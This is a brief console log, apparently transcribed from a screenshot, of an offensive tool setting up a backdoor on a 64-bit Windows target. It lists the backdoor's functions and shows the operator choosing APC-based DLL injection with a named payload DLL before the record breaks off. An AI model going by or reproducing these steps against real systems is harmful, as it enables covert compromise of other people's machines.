 [*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : d:\\64httpswin.dll
[+] Set DllPayload => d:\\64httpswin.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call